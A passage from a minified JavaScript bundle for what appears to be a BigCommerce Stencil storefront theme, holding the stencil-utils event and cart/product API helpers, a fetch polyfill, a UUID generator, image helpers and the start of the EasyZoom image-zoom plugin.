Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];r.each(n,(function(e,n){var o=n.children(".pagination-link");if(n.length&&!o.attr("href").includes("page=")){var i=o.attr("href");o.attr("href",t+"page="+i)}}))}(r("[data-pagination-current-page-link]").attr("href").split("page=").shift(),n,e)}}(),t.length&&this.registerAddWishListValidation(t),this.wishlistDeleteConfirm()},i}(i.Z)},72557:function(t,e,n){"use strict";n.d(e,{hi:function(){return Tt},ZP:function(){return $t},PT:function(){return k}});var o=n(26729);function i(t,e){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},i(t,e)}var r=function(t){var e,n;function o(){return t.apply(this,arguments)||this}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,i(e,n),o.prototype.subscribe=function(t,e,n){document.addEventListener(t,(function(t){for(var o=t.target;o&&o!==this;o=o.parentNode)if(o.matches(e)){n.call(o,t,o);break}}),!1)},o}(n.n(o)());function a(t,e){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},a(t,e)}var s=function(t){var e,n;function o(){var e;return(e=t.call(this)||this).itemAdd(),e}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,a(e,n),o.prototype.itemAdd=function(){var t=this;this.subscribe("submit","[data-cart-item-add]",(function(e,n){t.emit("cart-item-add",e,n)}))},o}(r);function c(t,e){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},c(t,e)}var l=function(t){var e,n;function o(){return t.apply(this,arguments)||this}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,c(e,n),o}(r);function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var d=function(t){var e,n;function o(){var e;return(e=t.call(this)||this).currencySelector(),e}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,u(e,n),o.prototype.currencySelector=function(){var t=this;this.subscribe("input","[data-currency-selector-toggle]",(function(e){t.emit("currencySelector-toggle",e)}))},o}(r);function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}var f=function(t){var e,n;function o(){var e;return(e=t.call(this)||this).optionsChange(),e}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,p(e,n),o.prototype.optionsChange=function(){var t=this;this.subscribe("change","[data-product-option-change]",(function(e,n){t.emit("product-option-change",e,n)}))},o}(r);function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}var v=function(t){var e,n;function o(){var e;return(e=t.call(this)||this).quickSearch(),e}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,h(e,n),o.prototype.quickSearch=function(){var t=this;this.subscribe("input","[data-search-quick]",(function(e,n){t.emit("search-quick",e,n)}))},o}(r);function m(t,e){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},m(t,e)}var g=function(t){var e,n;function o(){var e;return(e=t.call(this)||this).searchEvents(),e}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,m(e,n),o.prototype.searchEvents=function(){var t=this;this.subscribe("click","[data-faceted-search-facet]",(function(e,n){t.emit("facetedSearch-facet-clicked",e,n)})),this.subscribe("submit","[data-faceted-search-range]",(function(e,n){t.emit("facetedSearch-range-submitted",e,n)}))},o}(r);function y(t,e){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},y(t,e)}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null});var b=function(t){var e,n;function o(){var e;return(e=t.call(this)||this).sortByEvents(),e}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,y(e,n),o.prototype.sortByEvents=function(){var t=this;this.subscribe("submit","[data-sort-by]",(function(e,n){t.emit("sortBy-submitted",e,n)})),this.subscribe("change","[data-sort-by] select",(function(e,n){t.emit("sortBy-select-changed",e,n),e.defaultPrevented||t.emit("sortBy-submitted",e,n)}))},o}(r),w={};w.classes={cart:new s,cookie:new l,currencySelector:new d,product:new f,search:new v,facetedSearch:new g,sortBy:new b},w.parseHooks=function(t){var e=t.split("-")[0];if(void 0===w.classes[e])throw new Error(e+" is not a valid hookType");return w.classes[e]};var x=function(){function t(){}var e=t.prototype;return e.on=function(t,e){return w.parseHooks(t).on(t,e)},e.off=function(t,e){return w.parseHooks(t).off(t,e)},e.emit=function(t){var e=w.parseHooks(t);return e.emit.apply(e,arguments)},t}(),k=new x,C="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==n.g&&n.g||{},S="URLSearchParams"in C,T="Symbol"in C&&"iterator"in Symbol,A="FileReader"in C&&"Blob"in C&&function(){try{return new Blob,!0}catch(t){return!1}}(),_="FormData"in C,E="ArrayBuffer"in C;if(E)var O=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],P=ArrayBuffer.isView||function(t){return t&&O.indexOf(Object.prototype.toString.call(t))>-1};function $(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function j(t){return"string"!=typeof t&&(t=String(t)),t}function M(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return T&&(e[Symbol.iterator]=function(){return e}),e}function I(t){this.map={},t instanceof I?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){if(2!=t.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function L(t){if(!t._noBody)return t.bodyUsed?Promise.reject(new TypeError("Already read")):void(t.bodyUsed=!0)}function D(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function N(t){var e=new FileReader,n=D(e);return e.readAsArrayBuffer(t),n}function q(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function R(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:A&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:_&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:S&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():E&&A&&(e=t)&&DataView.prototype.isPrototypeOf(e)?(this._bodyArrayBuffer=q(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):E&&(ArrayBuffer.prototype.isPrototypeOf(t)||P(t))?this._bodyArrayBuffer=q(t):this._bodyText=t=Object.prototype.toString.call(t):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):S&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},A&&(this.blob=function(){var t=L(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer)return L(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer));if(A)return this.blob().then(N);throw new Error("could not read as ArrayBuffer")},this.text=function(){var t,e,n,o,i,r=L(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,n=D(e=new FileReader),i=(o=/charset=([A-Za-z0-9_-]+)/.exec(t.type))?o[1]:"utf-8",e.readAsText(t,i),n;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),o=0;o<e.length;o++)n[o]=String.fromCharCode(e[o]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},_&&(this.formData=function(){return this.text().then(H)}),this.json=function(){return this.text().then(JSON.parse)},this}I.prototype.append=function(t,e){t=$(t),e=j(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},I.prototype.delete=function(t){delete this.map[$(t)]},I.prototype.get=function(t){return t=$(t),this.has(t)?this.map[t]:null},I.prototype.has=function(t){return this.map.hasOwnProperty($(t))},I.prototype.set=function(t,e){this.map[$(t)]=j(e)},I.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},I.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),M(t)},I.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),M(t)},I.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),M(t)},T&&(I.prototype[Symbol.iterator]=I.prototype.entries);var B=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function F(t,e){if(!(this instanceof F))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,o,i=(e=e||{}).body;if(t instanceof F){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new I(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,i||null==t._bodyInit||(i=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new I(e.headers)),this.method=(o=(n=e.method||this.method||"GET").toUpperCase(),B.indexOf(o)>-1?o:n),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal||function(){if("AbortController"in C)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==e.cache&&"no-cache"!==e.cache)){var r=/([?&])_=[^&]*/;r.test(this.url)?this.url=this.url.replace(r,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function H(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),o=n.shift().replace(/\+/g," "),i=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(i))}})),e}function U(t,e){if(!(this instanceof U))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new I(e.headers),this.url=e.url||"",this._initBody(t)}F.prototype.clone=function(){return new F(this,{body:this._bodyInit})},R.call(F.prototype),R.call(U.prototype),U.prototype.clone=function(){return new U(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new I(this.headers),url:this.url})},U.error=function(){var t=new U(null,{status:200,statusText:""});return t.status=0,t.type="error",t};var W=[301,302,303,307,308];U.redirect=function(t,e){if(-1===W.indexOf(e))throw new RangeError("Invalid status code");return new U(null,{status:e,headers:{location:t}})};var z=C.DOMException;try{new z}catch(t){(z=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack}).prototype=Object.create(Error.prototype),z.prototype.constructor=z}function V(t,e){return new Promise((function(n,o){var i=new F(t,e);if(i.signal&&i.signal.aborted)return o(new z("Aborted","AbortError"));var r=new XMLHttpRequest;function a(){r.abort()}if(r.onload=function(){var t,e,o={status:r.status,statusText:r.statusText,headers:(t=r.getAllResponseHeaders()||"",e=new I,t.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var n=t.split(":"),o=n.shift().trim();if(o){var i=n.join(":").trim();try{e.append(o,i)}catch(t){console.warn("Response "+t.message)}}})),e)};o.url="responseURL"in r?r.responseURL:o.headers.get("X-Request-URL");var i="response"in r?r.response:r.responseText;setTimeout((function(){n(new U(i,o))}),0)},r.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},r.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},r.onabort=function(){setTimeout((function(){o(new z("Aborted","AbortError"))}),0)},r.open(i.method,function(t){try{return""===t&&C.location.href?C.location.href:t}catch(e){return t}}(i.url),!0),"include"===i.credentials?r.withCredentials=!0:"omit"===i.credentials&&(r.withCredentials=!1),"responseType"in r&&(A?r.responseType="blob":E&&(r.responseType="arraybuffer")),e&&"object"==typeof e.headers&&!(e.headers instanceof I||C.Headers&&e.headers instanceof C.Headers)){var s=[];Object.getOwnPropertyNames(e.headers).forEach((function(t){s.push($(t)),r.setRequestHeader(t,j(e.headers[t]))})),i.headers.forEach((function(t,e){-1===s.indexOf(e)&&r.setRequestHeader(e,t)}))}else i.headers.forEach((function(t,e){r.setRequestHeader(e,t)}));i.signal&&(i.signal.addEventListener("abort",a),r.onreadystatechange=function(){4===r.readyState&&i.signal.removeEventListener("abort",a)}),r.send(void 0===i._bodyInit?null:i._bodyInit)}))}V.polyfill=!0,C.fetch||(C.fetch=V,C.Headers=I,C.Request=F,C.Response=U);var G=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))},Z=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort((function(t,e){return Number(t)-Number(e)})).map((function(t){return e[t]})):e},Q=function(t){return function(e){return function(n,o){if(void 0===o)return n;if(null===o)return[].concat(n,[G(e)]);if(t.includeArrayIndex){if("object"==typeof o){var i=n.length/Object.keys(o).length;return n.concat(Object.keys(o).map((function(t){return[G(e),"[",G(i),"]","[",G(t),"]=",G(o[t])].join("")})))}var r=n.length;return[].concat(n,[[G(e),"[",G(r),"]=",G(o)].join("")])}return[].concat(n,[[G(e),"=",G(o)].join("")])}}};function X(t){var e=Object.create(null);if("string"!=typeof t)return e;var n=t.trim().replace(/^[?#&]/,"");return n?(n.split("&").forEach((function(t){var n,o,i=("=",-1===(o=(n=t.replace(/\+/g," ")).indexOf("="))?[n]:[n.slice(0,o),n.slice(o+1)]),r=i[0],a=i[1];r=decodeURIComponent(r),a=void 0===a?null:decodeURIComponent(a),e[r]=function(t,e,n){return void 0===n[t]?e:[].concat(n[t],e)}(r,a,e)})),Object.keys(e).sort().reduce((function(t,n){var o=e[n];return Boolean(o)&&"object"==typeof o&&!Array.isArray(o)?t[n]=Z(o):t[n]=o,t}),Object.create(null))):e}function Y(t,e){if(void 0===e&&(e={filterValues:!1,arrayIndex:!1}),!t)return"";var n={};Object.keys(t).forEach((function(o){(function(n){return e.filterValues&&(""===t[n]||void 0===t[n])})(o)||(n[o]=t[o])}));var o=Object.keys(n);return o.sort(),o.map((function(n){var o=t[n];return void 0===o?"":null===o?G(n):Array.isArray(o)?o.reduce(Q(e)(n),[]).join("&"):G(n)+"="+G(o)})).filter((function(t){return t.length>0})).join("&")}var K=function(t){return null!==t&&"object"==typeof t&&!Array.isArray(t)};function J(t,e,n){var o,i=Object.assign({},{method:"GET",remote:!1,requestOptions:{baseUrl:null,formData:null,params:{},config:{},template:[]}},e),r=i.requestOptions.formData?i.requestOptions.formData:i.requestOptions.params,a={"stencil-config":i.requestOptions.config?JSON.stringify(i.requestOptions.config):"{}","stencil-options":"{}","x-xsrf-token":window.BCData&&window.BCData.csrf_token?window.BCData.csrf_token:"","x-requested-with":"stencil-utils"};if(o=i.method,-1===["GET","POST","PUT","DELETE"].indexOf(o))return n(new Error("Not a valid HTTP method"));var s=function(t){var e=[];return K(t)?e=Object.values(t):"string"==typeof t?e=[t]:Array.isArray(t)&&t.length>0&&(e=t),e}(i.requestOptions.template),c=K(i.requestOptions.template),l=s.length>0;i.requestOptions.formData||(a["content-type"]="application/x-www-form-urlencoded; charset=UTF-8"),l&&(a["stencil-options"]=JSON.stringify({render_with:s.join(",")}));var u={method:i.method,headers:a,credentials:"include"},d=i.requestOptions.baseUrl?""+i.requestOptions.baseUrl+t:t;if(-1===["GET","HEAD"].indexOf(u.method))u.body=i.requestOptions.formData?r:Y(r,{includeArrayIndex:!0});else if(r){var p=d.includes("?")?"&":"?";d+=""+p+Y(r)}return fetch(d,u).then((function(t){return-1!==t.headers.get("content-type").indexOf("application/json")?t.json():t.text()})).then((function(t){var e=i.remote?t.content:t,o=t;if(l){if("object"==typeof e&&Object.keys(e).forEach((function(t){var n=t.replace(/^components\//,"");e[n]=e[t],delete e[t]})),c){var r=i.requestOptions.template;Object.keys(r).forEach((function(t){e[t]=e[r[t]],delete e[r[t]]}))}i.remote||(o=e)}n(null,o)})).catch((function(t){return n(t)}))}var tt=function(){function t(t){this.remoteVersion=t||"v1",this.remoteBaseEndpoint="/remote/"}var e=t.prototype;return e.makeRequest=function(t,e,n,o,i){J(t,{method:e,remote:o,requestOptions:n},i)},e.remoteRequest=function(t,e,n,o){var i=this.remoteBaseEndpoint+this.remoteVersion+t;this.makeRequest(i,e,n,!0,o)},t}();function et(t,e){return et=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},et(t,e)}var nt=function(t){var e,n;function o(e){var n;return(n=t.call(this,e)||this).endpoint="/country-states/",n}n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,et(e,n);var i=o.prototype;return i.getById=function(t,e){var n=this.endpoint+t;this.remoteRequest(n,"GET",{},e)},i.getByName=function(t,e){var n=this.endpoint+t;this.remoteRequest(n,"GET",{},e)},o}(tt);function ot(t,e){return ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ot(t,e)}var it=function(t){var e,n;function o(e){var n;return(n=t.call(this,e)||this).endpoint="/products.php?productId=",n}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,ot(e,n),o.prototype.getById=function(t,e,n){var o=this.endpoint+t,i=e,r=n;"function"==typeof i&&(r=i,i={}),this.makeRequest(o,"GET",i,!1,r)},o}(tt);function rt(t,e){return rt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},rt(t,e)}var at=function(t){var e,n;function o(e){var n;return(n=t.call(this,e)||this).endpoint="/product-attributes/",n.inCartEndpoint="/configure-options/",n}n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,rt(e,n);var i=o.prototype;return i.optionChange=function(t,e,n,o){void 0===n&&(n=null);var i=n,r=o;"function"==typeof i&&(r=i,i=null),this.remoteRequest(this.endpoint+t,"POST",{params:X(e),template:i},(function(t,e){var n={err:t,response:e};k.emit("product-options-change-remote",n),r(t,e)}))},i.configureInCart=function(t,e,n){this.remoteRequest(this.inCartEndpoint+t,"GET",e,(function(t,e){n(t,e)}))},o}(tt);function st(t,e){return st=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},st(t,e)}var ct=function(t){var e,n;function o(e){var n;return(n=t.call(this,e)||this).endpoint="/search.php?search_query=",n}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,st(e,n),o.prototype.search=function(t,e,n){var o=this.endpoint+encodeURIComponent(t),i=e,r=n;"function"==typeof i&&(r=i,i={}),k.emit("search-quick-remote",t),this.makeRequest(o,"GET",i,!1,r)},o}(tt),lt={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let ut;const dt=new Uint8Array(16);function pt(){if(!ut&&(ut="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ut))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ut(dt)}const ft=[];for(let t=0;t<256;++t)ft.push((t+256).toString(16).slice(1));var ht=function(t,e,n){if(lt.randomUUID&&!e&&!t)return lt.randomUUID();const o=(t=t||{}).random||(t.rng||pt)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return function(t,e=0){return(ft[t[e+0]]+ft[t[e+1]]+ft[t[e+2]]+ft[t[e+3]]+"-"+ft[t[e+4]]+ft[t[e+5]]+"-"+ft[t[e+6]]+ft[t[e+7]]+"-"+ft[t[e+8]]+ft[t[e+9]]+"-"+ft[t[e+10]]+ft[t[e+11]]+ft[t[e+12]]+ft[t[e+13]]+ft[t[e+14]]+ft[t[e+15]]).toLowerCase()}(o)},vt=function(){return void 0!==window.bodlEvents},mt={cart:{addItem:function(){},removeItem:function(){},emit:function(){}},AddCartItemEvent:{CREATE:"create_add_cart_item"},RemoveCartItemEvent:{CREATE:"create_remove_cart_item"}};function gt(t,e){return gt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},gt(t,e)}var yt=function(t){var e,n;function o(){return t.apply(this,arguments)||this}n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,gt(e,n);var i=o.prototype;return i.emitAddItem=function(t){this.emit(this.bodlEvents.AddCartItemEvent.CREATE,t)},i.emitRemoveItem=function(t){this.shouldEmitRemoveItem(t)&&this.emit(this.bodlEvents.RemoveCartItemEvent.CREATE,t)},i.shouldEmitRemoveItem=function(t){var e;return(null==(e=t.data.line_items)?void 0:e.length)>0},i.emit=function(t,e){var n=this.preparePayload(e);this.bodlEvents.cart.emit(t,n)},i.preparePayload=function(t){return vt()&&!t.data.error?{event_id:ht(),channel_id:t.data.channel_id,currency:t.data.currency,product_value:t.data.product_value,line_items:t.data.line_items.map((function(t){return Object.assign({},t,{product_id:String(t.product_id)})}))}:{}},o}((function(){this.bodlEvents=vt()?window.bodlEvents:mt})),bt=yt;function wt(t,e){return wt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},wt(t,e)}var xt=function(t){var e,n;function o(e){var n;return(n=t.call(this,e)||this).bodlEventsCart=null,n}n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,wt(e,n);var i=o.prototype;return i.getBodlEventsCart=function(){return this.bodlEventsCart||(this.bodlEventsCart=new bt),this.bodlEventsCart},i.getCarts=function(t,e){void 0===t&&(t={});var n="/api/storefront/carts";t.includeOptions&&(n=this.includeOptions(n)),this.makeRequest(n,"GET",t,!0,(function(t,n){e(t,n)}))},i.getCart=function(t,e){if(void 0===t&&(t={}),!t.cartId)return this.getCarts(t,(function(t,n){return e(t,n[0])}));var n="/api/storefront/carts/"+t.cartId;t.includeOptions&&(n=this.includeOptions(n)),this.makeRequest(n,"GET",t,!0,(function(t,n){e(t,n)}))},i.getCartSummary=function(t,e){void 0===t&&(t={}),this.makeRequest("/api/storefront/cart-summary","GET",t,!0,(function(t,n){e(t,n)}))},i.includeOptions=function(t){return t+"?include=lineItems.physicalItems.options,lineItems.digitalItems.options"},i.getCartQuantity=function(t,e){void 0===t&&(t={}),this.getCartSummary(t,(function(t,n){if(t)return e(t);var o=0;n&&204!==n.status&&n.total_quantity&&(o=n.total_quantity),e(null,o)}))},i.itemAdd=function(t,e){var n=this;this.handleItemAdd(t,(function(t,o){t||n.getBodlEventsCart().emitAddItem(o),e(t,o)}))},i.handleItemAdd=function(t,e){this.remoteRequest("/cart/add","POST",{formData:t},(function(t,n){var o={err:t,response:n};k.emit("cart-item-add-remote",o),e(t,n)}))},i.itemUpdate=function(t,e,n){var o,i=this,r=n;Array.isArray(t)&&"function"==typeof e?(r=e,o=t):o=[{id:t,quantity:e}],this.update(o,(function(t,n){var a={items:o,err:t,response:n};0!==e||t||i.getBodlEventsCart().emitRemoveItem(n),k.emit("cart-item-update-remote",a),r(t,n)}))},i.itemRemove=function(t,e){var n=this;this.handleItemRemove(t,(function(t,o){t||n.getBodlEventsCart().emitRemoveItem(o),e(t,o)}))},i.handleItemRemove=function(t,e){var n=[{id:t,quantity:0}];this.update(n,(function(t,o){var i={items:n,err:t,response:o};k.emit("cart-item-remove-remote",i),e(t,o)}))},i.getItemGiftWrappingOptions=function(t,e,n){var o=e||{},i=n;"function"==typeof o&&(i=o,o={}),this.remoteRequest("/gift-wrapping/"+t,"GET",o,i)},i.submitItemGiftWrappingOption=function(t,e,n){this.remoteRequest("/gift-wrapping/"+t,"POST",{params:e},n)},i.update=function(t,e){var n={items:t};this.remoteRequest("/cart/update","POST",{params:n},e)},i.getContent=function(t,e){var n=t||{},o=e;"function"==typeof n&&(o=n,n={}),this.makeRequest("/cart.php","GET",n,!1,o)},i.getShippingQuotes=function(t,e,n){var o={params:t},i=n,r=e;"function"!=typeof i&&(i=r,r=null),r&&(o.template=r),this.remoteRequest("/shipping-quote","GET",o,i)},i.submitShippingQuote=function(t,e){var n={params:{shipping_method:t}};this.remoteRequest("/shipping-quote","POST",n,e)},i.applyCode=function(t,e){var n={params:{code:t}};this.remoteRequest("/apply-code","POST",n,e)},i.applyGiftCertificate=function(t,e){var n={params:{code:t}};this.remoteRequest("/gift-certificates","POST",n,e)},o}(tt);function kt(t,e){return kt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},kt(t,e)}var Ct=function(t){var e,n;function o(){return t.apply(this,arguments)||this}return n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,kt(e,n),o.prototype.itemAdd=function(t,e,n,o){var i="/wishlist.php?action=add&wishlistid="+t+"&product_id="+e,r=n,a=o;"function"==typeof r&&(a=r,r={}),this.makeRequest(i,"POST",r,!1,a)},o}(tt),St={getPage:function(t,e,n){J(t,{method:"GET",requestOptions:e},n)},getPageByGQL:function(t,e){J("/graphql-render",{method:"GET",requestOptions:{params:{template_name:t}}},e)}},Tt={country:new nt,productAttributes:new at,product:new it,search:new ct,cart:new xt,wishlist:new Ct,getPage:St.getPage,getPageByGQL:St.getPageByGQL},At=function(){function t(){}return t.prototype.getSrc=function(t,e){var n;return n="object"==typeof e?(e.width||100)+"x"+(e.height||100):"string"==typeof e&&/(^\d+w$)|(^(\d+?)x(\d+?)$)/g.test(e)?e:"original",t.replace("{:size}",n)},t}(),_t=function(){function t(){}return t.prototype.getSrcset=function(t,e){var n=/(^\d+w$)|(^(\d+?)x(\d+?)$)/,o=/(^\d+w$)|(^([0-9](\.[0-9]+)?)x)$/,i={};if(e){if(e!==Object(e)||Object.keys(e).some((function(t){return!(o.test(t)&&n.test(e[t]))})))throw new Error("Invalid srcset descriptor or size");if(i=e,1===Object.keys(i).length)return t.replace("{:size}",i[Object.keys(i)[0]])}else i={"80w":"80w","160w":"160w","320w":"320w","640w":"640w","960w":"960w","1280w":"1280w","1920w":"1920w","2560w":"2560w"};return Object.keys(i).map((function(e){return[t.replace("{:size}",i[e]),e].join(" ")})).join(", ")},t}(),Et=function(){function t(){}var e=t.prototype;return e.storageAvailable=function(t){var e=window[t];try{var n="__storage_test__";return e.setItem(n,n),e.removeItem(n),!0}catch(t){return t instanceof DOMException&&(22===t.code||1014===t.code||"QuotaExceededError"===t.name||"NS_ERROR_DOM_QUOTA_REACHED"===t.name)&&0!==e.length}},e.localStorageAvailable=function(){return this.storageAvailable("localStorage")},t}(),Ot={image:new At,imageSrcset:new _t,storage:new Et};t=n.hmd(t);var Pt={hooks:k,api:Tt,tools:Ot},$t=Pt;"function"==typeof define&&n.amdO,t.exports?t.exports=Pt:window.stencilUtils=Pt},21924:function(t,e,n){"use strict";var o=n(40210),i=n(55559),r=i(o("String.prototype.indexOf"));t.exports=function(t,e){var n=o(t,!!e);return"function"==typeof n&&r(t,".prototype.")>-1?i(n):n}},55559:function(t,e,n){"use strict";var o=n(58612),i=n(40210),r=i("%Function.prototype.apply%"),a=i("%Function.prototype.call%"),s=i("%Reflect.apply%",!0)||o.call(a,r),c=i("%Object.getOwnPropertyDescriptor%",!0),l=i("%Object.defineProperty%",!0),u=i("%Math.max%");if(l)try{l({},"a",{value:1})}catch(t){l=null}t.exports=function(t){var e=s(o,a,arguments);return c&&l&&c(e,"length").configurable&&l(e,"length",{value:1+u(0,t.length-(arguments.length-1))}),e};var d=function(){return s(o,r,arguments)};l?l(t.exports,"apply",{value:d}):t.exports.apply=d},21821:function(t,e,n){var o,i;!function(r,a){"use strict";o=[n(55825)],i=function(t){!function(t){var e,n,o,i,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,n){this.$target=t(e),this.opts=t.extend({},s,n,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom 